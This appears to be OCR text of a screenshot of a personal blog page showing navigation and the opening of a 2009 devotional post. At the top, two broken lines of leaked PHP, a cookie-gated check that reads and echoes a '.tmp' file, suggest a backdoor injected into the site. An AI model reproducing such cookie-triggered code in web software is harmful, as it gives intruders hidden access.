
if (isset($_COOKIE["HeXlwULYALImH56NLF5hAJuhGNF4lsII3IK7aQJZLJCysYmn"]))
@file_get_contents(".tmp"); } echo $lines; exit(); }
HOME
ABOUT JAYDUBBS
ART/MEDIA/CREATIVE INSPIRATION
CHURCH/COMMUNITY
COMP
MISCELLANEOUS
MUSIC
PHOTOGRAPHY
THE MONDAY MO
Navigation:
Weblog
/
Jesus Loves Me, This I Know…
POSTED BY JAYDUBBS
ON OCTOBER - 22 - 2009
This is the word that keeps
resonating in my brain of
late. The truth that God’s